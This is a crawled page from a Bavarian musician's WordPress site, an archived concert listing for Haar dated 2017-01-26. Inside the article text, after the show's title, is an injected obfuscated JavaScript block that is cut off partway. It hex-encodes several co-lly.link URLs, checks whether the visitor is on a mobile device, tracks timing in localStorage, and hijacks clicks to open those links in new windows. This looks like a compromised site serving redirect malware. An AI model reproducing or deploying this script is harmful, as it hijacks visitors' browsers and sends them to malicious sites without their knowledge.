

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michael-dietmayr.de/2017-01-26-haar/
body_size: 13552
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		<title>
			2017-01-26 &#8211; Haar		</title>
        <link rel="shortcut icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/favicon.ico">
		<link rel="apple-touch-icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/apple-touch-icon.png">
		
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Michael Dietmayr"/>
	<link rel="canonical" href="https://www.michael-dietmayr.de/2017-01-26-haar/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:type" content="musician" />
		<meta property="og:title" content="2017-01-26 – Haar | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:url" content="https://www.michael-dietmayr.de/2017-01-26-haar/" />
		<meta property="fb:admins" content="1662361008" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="2017-01-26 – Haar | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.michael-dietmayr.de\/2017-01-26-haar\/#article","name":"2017-01-26 \u2013 Haar | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","headline":"2017-01-26 &#8211; Haar","author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/01\/3-M\u00e4nner-Homepage-Foto.jpg","width":300,"height":270},"datePublished":"2016-03-27T17:39:54+01:00","dateModified":"2017-01-27T01:20:47+01:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2017-01-26-haar\/#webpage"},"isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/2017-01-26-haar\/#webpage"},"articleSection":"Scho rum um's Eck (Archiv)"},{"@type":"BreadcrumbList","@id":"https:\/\/www.michael-dietmayr.de\/2017-01-26-haar\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","position":1,"name":"Home","item":"https:\/\/www.michael-dietmayr.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","position":2,"name":"Scho rum um's Eck (Archiv)","item":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2017-01-26-haar\/#listItem","name":"2017-01-26 &#8211; Haar"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2017-01-26-haar\/#listItem","position":3,"name":"2017-01-26 &#8211; Haar","previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}}]},{"@type":"Organization","@id":"https:\/\/www.michael-dietmayr.de\/#organization","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","url":"https:\/\/www.michael-dietmayr.de\/"},{"@type":"Person","@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author","url":"https:\/\/www.michael-dietmayr.de\/author\/michi\/","name":"Michael Dietmayr","image":{"@type":"ImageObject","@id":"https:\/\/www.michael-dietmayr.de\/2017-01-26-haar\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2d81a1d33966f17523c562b5c47882433afb84c3a927c31e2436f87768b28d24?s=96&d=mm&r=g","width":96,"height":96,"caption":"Michael Dietmayr"}},{"@type":"WebPage","@id":"https:\/\/www.michael-dietmayr.de\/2017-01-26-haar\/#webpage","url":"https:\/\/www.michael-dietmayr.de\/2017-01-26-haar\/","name":"2017-01-26 \u2013 Haar | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.michael-dietmayr.de\/2017-01-26-haar\/#breadcrumblist"},"author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"creator":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/01\/3-M\u00e4nner-Homepage-Foto.jpg","@id":"https:\/\/www.michael-dietmayr.de\/2017-01-26-haar\/#mainImage","width":300,"height":270},"primaryImageOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2017-01-26-haar\/#mainImage"},"datePublished":"2016-03-27T17:39:54+01:00","dateModified":"2017-01-27T01:20:47+01:00"},{"@type":"WebSite","@id":"https:\/\/www.michael-dietmayr.de\/#website","url":"https:\/\/www.michael-dietmayr.de\/","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch &raquo; 2017-01-26 &#8211; Haar-Kommentar-Feed" href="https://www.michael-dietmayr.de/2017-01-26-haar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2017-01-26-haar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2017-01-26-haar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.michael-dietmayr.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.michael-dietmayr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.michael-dietmayr.de/wp-json/wp/v2/posts/2597" /><link rel='shortlink' href='https://www.michael-dietmayr.de/?p=2597' />
		<link href='https://fonts.googleapis.com/css?family=Lobster|Oranienbaum' rel='stylesheet' type='text/css'>
		<link rel="stylesheet" type="text/css" media="all" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css" >
	</head>
<body>

<!-- Wrapper -->
<div id="wrap">
    <!-- Suchfunktion -->
    <div id="search">
        <form role="search" method="get" id="searchform" action="https://www.michael-dietmayr.de">
	<div class="searchform-inside">
		<label class="screenreadertext" for="s">Suche nach:</label>
        <input type="text" value="" name="s" id="searchfield" placeholder="Suche nach..." />
		<input type="hidden" id="searchsubmit" value="Suche" />
	</div>
</form>    </div>
    <!-- Seitenheader -->
    <header id="pageheader">
        <a id="home-link" href="http://www.michael-dietmayr.de" title="Nach Hause">
        	<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/Michael-Dietmayr-Logo.jpg" width="620" height="170" alt="Michael Dietmayr Logo">
		</a>
    </header>
    <!-- Hauptnavigation: primary -->
    <div id="mainnav-container">
        <nav id="mainnav" class="mainnav"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://www.michael-dietmayr.de/" title="Startseite: Michael Dietmayr">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.michael-dietmayr.de/category/news/" title="Zu Michael Dietmayrs News">News</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a href="https://www.michael-dietmayr.de/category/auftritte/">Auftritte</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.michael-dietmayr.de/category/photos/" title="Zu den Bildergalerien von Michael Dietmayr">Fotos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://www.michael-dietmayr.de/kontakt-booking/" title="Zum Formular für Kontakt und Booking">Kontakt &#038; Booking</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.michael-dietmayr.de/kontakt-booking/booking/" title="Formular für Booking-Anfragen">Booking</a></li>
</ul>
</li>
</ul></nav>    </div>
    <!-- Breadcrumb -->
    <div class="breadcrumb">
		<span class="bc-title">Du bist hier:</span><a href="/">Home</a> &raquo; <a href="https://www.michael-dietmayr.de/category/scho-rum-ums-eck/">Scho rum um's Eck (Archiv)</a>  &raquo; 2017-01-26 - Haar
	</div>
    <!-- Content -->
    <div id="content-single">
        <!-- Content Links -->
        <div id="content-left">
            <div id="content-left-inner">
                <!-- Start normal Wordpress Loop -->
			<article id="article-2597" class="post">
			<header class="post">
            	<h1>2017-01-26 &#8211; Haar</h1>
            </header>    
			<div class="article-content">
				<p>&#8222;3 Männer &#8211; nur mit Gitarre!&#8220;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x6e\x62\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x49\x42\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x52\x62\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x51\x79\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x6e\x77\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x44\x6c\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x7a\x63\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x45\x72\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 